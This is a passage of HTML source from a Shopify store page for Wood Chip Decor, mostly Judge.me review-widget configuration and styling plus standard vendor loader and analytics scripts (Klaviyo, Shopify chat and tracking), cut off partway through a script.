address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/woodchipdecor","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Wood Chip Decor","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Wood Chip Decor"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Wood Chip Decor'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" data-src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

 

  <script async data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SaJvHG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
  <script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26081067113,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ 